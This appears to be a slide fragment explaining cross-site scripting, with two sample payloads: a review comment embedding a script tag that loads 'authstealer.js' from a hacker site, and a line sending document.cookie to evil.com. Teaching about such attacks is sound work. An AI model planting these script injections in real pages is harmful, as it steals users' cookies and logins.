 (#3)-Cross Site scripting(XSS)
• Text-based attack scripts that exploit the interpreter in the browser.
• The attacker adds the following comment:
• Great price for a great item! Read my review here <script
src="http://hackersite.com/authstealer.js"> </script>.
• Document.location=http://evil.com?id=document.cookie
 